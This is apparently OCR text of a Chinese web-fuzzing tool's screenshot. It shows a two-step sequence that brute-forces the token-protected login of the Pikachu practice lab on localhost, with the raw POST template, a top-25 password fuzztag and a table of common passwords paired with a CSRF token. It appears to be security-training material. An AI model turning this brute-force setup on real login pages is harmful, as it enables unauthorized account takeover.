 pikachu_token 11 12 13 14 15 CSRF TOKEN 17 18 16
配置
规则
序列
序列配置 添加节点 开始执行
Step [0]
11
变量 , Cookie
Step [1]
12
已经到底啦~
Step [1] 配置
匹配器 0 重置 添加/调试
添加
数据提取器 0 重置 添加/调试
添加
设置变量 重置 预览 添加
变量 0 nuclei fuzztag raw
pswd
{{x(pass_top25)}}
已经到底啦~
Step [1] 12 生成 Yaml 模板 展示全部响应
Request 美化 HEX 热加载
php HTTP/1.1
2 Host ? : 127.0.0.1
3 Accept: text/html,application/xhtml
+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Cache-Control: max-age=0
7 Sec-Fetch-Mode: navigate
8 Origin: http://127.0.0.1
9 Sec-Fetch-Site: same-origin
10 Referer: http://127.0.0.1/pikachu/vul/
burteforce/bf_token.php
11 Content-Type: application/
x-www-form-urlencoded
12 Accept-Language: zh-CN,zh;q=0.9
13 sec-ch-ua: "Not;A=Brand";v="99",
"Google Chrome";v="139", "Chromium";
v="139"
14 Upgrade-Insecure-Requests: 1
15 User-Agent: Mozilla/5.0 (Windows NT 10.
0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
16 sec-ch-ua-mobile: ?0
17 sec-ch-ua-platform: "Windows"
18 Accept-Encoding: gzip, deflate, br,
zstd
19 Content-Length auto : 74
20
21 username=admin&password={{p(pswd)}}&
token={{p(token)}}&submit=Login
成功[25] 失败[0] 并发/负载
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到
流量分析器进行操作
请求 Payloads 操作
1 555555,6528968b5806c3627f562695712
2 3rjs1la7qe,6528968b5806c3627f562695712
3 admin123,6528968b5806c3627f562695712
4 password,6528968b5806c3627f562695712
5 123321,6528968b5806c3627f562695712
6 7777777,6528968b5806c3627f562695712
7 1234567,6528968b5806c3627f562695712
8 1234567890,6528968b5806c3627f56269571
9 88888888,6528968b5806c3627f562695712
10 111111,6528968b5806c3627f562695712
11 12345678,6528968b5806c3627f562695712
12 mynoob,6528968b5806c3627f562695712
13 123456,6528968b5806c3627f562695712
14 123123,6528968b5806c3627f562695712
15 1q2w3e,6528968b5806c3627f562695712